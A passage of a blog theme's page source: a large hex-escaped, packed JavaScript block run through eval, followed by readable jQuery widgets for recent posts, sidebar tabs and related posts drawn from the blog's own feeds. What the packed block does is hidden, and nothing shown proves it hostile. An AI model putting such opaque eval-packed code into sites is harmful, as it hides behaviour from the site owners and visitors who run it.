28\x29\x7d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x77\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x51\x7c\x34\x47\x7c\x34\x52\x7c\x35\x64\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x34\x54\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x75\x7c\x34\x76\x7c\x33\x59\x7c\x34\x74\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x42\x7c\x33\x4e\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x41\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x58\x7c\x34\x6a\x7c\x34\x73\x7c\x34\x72\x7c\x36\x30\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x36\x35\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x39\x7c\x36\x34\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x32\x7c\x35\x6e\x7c\x34\x53\x7c\x35\x37\x7c\x36\x74\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x61\x7c\x36\x68\x7c\x36\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x66\x7c\x35\x38\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x73\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x42\x7c\x36\x76\x7c\x36\x41\x7c\x36\x79\x7c\x36\x75\x7c\x36\x7a\x7c\x36\x77\x7c\x36\x65\x7c\x35\x5a\x7c\x35\x48\x7c\x35\x58\x7c\x35\x45\x7c\x35\x44\x7c\x34\x34\x7c\x36\x37\x7c\x36\x36\x7c\x36\x33\x7c\x36\x32\x7c\x36\x38\x7c\x36\x39\x7c\x35\x59\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x36\x31\x7c\x35\x78\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x77\x7c\x35\x76\x7c\x33\x43\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x70\x7c\x35\x46\x7c\x35\x79\x7c\x35\x47\x7c\x35\x51\x7c\x35\x57\x7c\x35\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x49\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x36\x7c\x34\x36\x7c\x34\x35\x7c\x34\x31\x7c\x34\x30\x7c\x35\x43\x7c\x35\x32\x7c\x34\x37\x7c\x34\x33\x7c\x35\x30\x7c\x35\x31\x7c\x34\x38\x7c\x34\x39\x7c\x34\x49\x5c\x27\x2e\x33\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x6f\x72\x7c\x78\x32\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x34\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x30\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x36\x7c\x78\x32\x31\x7c\x78\x32\x45\x7c\x78\x37\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x65\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x63\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x35\x7c\x78\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x69\x6e\x64\x6f\x77\x57\x69\x64\x74\x68\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x65\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x37\x7c\x78\x32\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x64\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x31\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x33\x30\x38\x34\x7c\x78\x37\x30\x7c\x32\x32\x32\x7c\x39\x36\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x74\x68\x69\x73\x7c\x78\x37\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x33\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x32\x7c\x65\x76\x61\x6c\x7c\x38\x36\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x37\x34\x7c\x37\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x41\x72\x72\x61\x79\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x30\x7c\x37\x31\x7c\x39\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x39\x7c\x38\x35\x7c\x38\x38\x7c\x78\x33\x31\x7c\x37\x35\x7c\x39\x32\x7c\x69\x6e\x7c\x38\x31\x7c\x38\x32\x7c\x37\x39\x7c\x37\x38\x7c\x37\x36\x7c\x38\x39\x7c\x37\x37\x7c\x38\x33\x7c\x38\x34\x7c\x39\x30\x7c\x39\x31\x7c\x39\x34\x7c\x78\x32\x38\x7c\x37\x32\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x62\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x66\x7c\x5f\x7c\x38\x30\x7c\x78\x33\x32\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x36\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x38\x7c\x78\x34\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x37\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x39\x7c\x78\x33\x46\x7c\x67\x69\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x38\x7c\x78\x34\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Wk98RJ);

//]]>

    </script>
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ sidebarRecentPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');

      }
    }

  });

/*---- Add the sub headline to "follow by email" widget ----*/
  var f = $(".FollowByEmail .widget-content");
  if(f.length) {
    f.prepend("<p class='subhead'>"+ followByEmailMessage +"</p>");
  }

/*---- Remove the paranthesis in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }

//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  $(function(){

    var tabsWrapper = $(".sidebartabs-wrapper");    
    var tabWidget = tabsWrapper.find(".widget");    
    var tabs = tabsWrapper.find(".sidebartab-item");

    tabsWrapper.each(function() {
      var _self = $(this),
          s = _self.find(".widget");
      if (s.length < 1) {
        _self.remove();
      } else if (s.length === 1) {
        tabWidget.children("h2").addClass("show");
        tabs.addClass("hide");
        tabs.eq(0).siblings().addClass("hide");
      } else if (s.length === 2) {
        tabs.css("width", "50%");
        tabs.eq(2).addClass("hide");
      }
      if(s.length >= 1) {
        var widgetsTitle = s.children("h2");
        var tabItems = _self.find(".sidebartab-item");    
        var len = tabItems.length;

        for(var i=0; i < len; i++) {
          tabItems.eq(i).html(widgetsTitle.eq(i).text());
        }
      } //else    
    });

    tabs.on("click", function (e) {
      var _self = $(this),
          index = tabs.index(_self);

      _self.addClass("activetab"); 
      _self.siblings().removeClass("activetab");
      tabWidget.eq(index).addClass("show").removeClass("hide");
      tabWidget.eq(index).siblings().addClass("hide").removeClass("show"); 
    });

  });

// ]]>
</script><!-- sidebar tabs -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = $("#related-posts").children("ul");

  if(labelsLength) {

    var labelText;

    if(labelsLength === 1) {
      labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var posturl = "";
          var htmlcode = '';
          var numOfEntries = data.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < 3) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = 3;
          }

          var randomNumber;
          if(numOfEntries >= 4) {
            randomNumber = [];
            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          }

          var c = 0;
          for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

            var entry,
                entryToBeChoosen;

            if(numOfEntries > 3){
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[i];
            }

            var posttitle = entry.title.$t;
            var entryTitle = $(".entry-title").text().toLowerCase().trim();

            if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              posttitle = entry.title.$t;
              c += 2;
            }

            if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
              i += 1;
              entry = data.feed.entry[i];
              posttitle = entry.title.$t;
            }

            for (var j = 0; j < entry.link.length; j++) {
              if (entry.link[j].rel == "alternate") {
                posturl = entry.link[j].href;
                break
              }
            }

            var content = entry.content.$t;
            var $content = $('<div>').html(content);

            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
              var src2 = entry.media$thumbnail.url;
              var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
              } else if (content.indexOf("<img") > -1) {
                var src = $content.find('img:first').attr('src');
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                } else {
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                  }
            htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
            relatedPostsUL.append(htmlcode);
          }

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/" + theFirstLabel + "?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          if(data.feed.entry.length < 3) {

            $.ajax({
              url: "/feeds/posts/default/-/" + theLastLabel + "?alt=json-in-script&max-results=100",
              type: 'get',
              dataType: "jsonp",
              success: function (data) {

                var posturl = "";
                var htmlcode = '';
                var numOfEntries = data.feed.entry.length;
                var numOfPostsToBeDisplayed;

                if(numOfEntries < 3) {
                  numOfPostsToBeDisplayed = numOfEntries;
                } else {
                  numOfPostsToBeDisplayed = 3;
                }

                var randomNumber;
                if(numOfEntries >= 4) {
                  randomNumber = [];
                  for(var a = 0; a < numOfEntries; a++) {
                    randomNumber[a] = a;
                  }
                }


                var c = 0;
                for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

                  var entry,
                      entryToBeChoosen;

                  if(numOfEntries > 3){
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    c += 1;
                  } else {
                    entry = data.feed.entry[i];
                  }

                  var posttitle = entry.title.$t;
                  var entryTitle = $(".entry-title").text().toLowerCase().trim();

                  if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    posttitle = entry.title.$t;
                    c += 2;
                  }

                  if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                    i += 1;
                    entry = data.feed.entry[i];
                    posttitle = entry.title.$t;
                  }

                  for (var j = 0; j < entry.link.length; j++) {
                    if (entry.link[j].rel == "alternate") {
                      posturl = entry.link[j].href;
                      break
                    }
                  }

                  var content = entry.content.$t;
                  var $content = $('<div>').html(content);

                  if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = entry.media$thumbnail.url;
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                    } else if (content.indexOf("<img") > -1) {
                      var src = $content.find('img:first').attr('src');
                      var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                      } else {
                        var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                        }
                  htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
                  relatedPostsUL.append(htmlcode);
                }

                $('.related-post-img').each(function () {
                  $(this).attr('style', function (i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                  }).attr('style', function (i, src) {
                    return src.replace('s72-c', 's1600')
                  })
                });
              }
            });
          } else {

            var posturl = "";
            var htmlcode = '';
            var numOfEntries = data.feed.entry.length;
            var numOfPostsToBeDisplayed;

            if(numOfEntries < 3) {
              numOfPostsToBeDisplayed = numOfEntries;
            } else {
              numOfPostsToBeDisplayed = 3;
            }

            var randomNumber;
            if(numOfEntries >= 4) {
              randomNumber = [];
              for(var a = 0; a < numOfEntries; a++) {
                randomNumber[a] = a;
              }
            }

            var c = 0;
            for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

              var entry,
                  entryToBeChoosen;

              if(numOfEntries > 3){
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                c += 1;
              } else {
                entry = data.feed.entry[i];
              }

              var posttitle = entry.title.$t;
              var entryTitle = $(".entry-title").text().toLowerCase().trim();

              if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                posttitle = entry.title.$t;
                c += 2;
              }

              if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                i += 1;
                entry = data.feed.entry[i];
                posttitle = entry.title.$t;
              }

              for (var j = 0; j < entry.link.length; j++) {
                if (entry.link[j].rel == "alternate") {
                  posturl = entry.link[j].href;
                  break
                }
              }

              var content = entry.content.$t;
              var $content = $('<div>').html(content);

              if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                var src2 = entry.media$thumbnail.url;
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                } else if (content.indexOf("<img") > -1) {
                  var src = $content.find('img:first').attr('src');
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                  } else {
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                    }
              htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
              relatedPostsUL.append(htmlcode);
            }

            $('.related-post-img').each(function () {
              $(this).attr('style', function (i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg')
              }).attr('style', function (i, src) {
                return src.replace('s72-c', 's1600')
              })
            });

          } // else if (data.feed.entry.length >= 2)           
        } // theFirstLabel success function
      }); // theFirstLabel ajax request

    } else if (labelsLength >= 3) {

      var label1 = labels.eq(0).text().trim(),
          label2 = labels.eq(1).text().trim(),
          label3 = labels.eq(2).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ label1 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();

          if(numOfEntries > 1 && entryTitle === posttitle.toLowerCase()) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });

          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label2 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && entryTitle === postT) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && (prevEntryTitle === postT && entryTitle !== postT) ){
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label3 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle1 = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var prevEntryTitle2 = $(".related-post-title").eq(1).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && (entryTitle === postT)) {
            if(entryToBeChoosen === 0) {
